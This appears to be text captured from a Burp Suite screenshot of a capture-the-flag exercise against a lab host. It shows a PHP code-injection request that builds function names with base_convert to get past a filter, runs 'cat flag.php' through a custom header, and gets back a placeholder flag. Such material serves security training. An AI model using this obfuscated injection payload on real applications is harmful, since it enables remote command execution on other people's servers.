 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.42.151 ?
Request
Raw Params Headers Hex
GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1}) HTTP/1.1
Host: 192.168.42.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1: cat flag.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 25 Sep 2019 14:34:50 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 31
Connection: close
Content-Type: text/html; charset=UTF-8
base_convert flag{this_is_flag}
? < + > Type a search term 0 matches
Done 198 bytes | 5 millis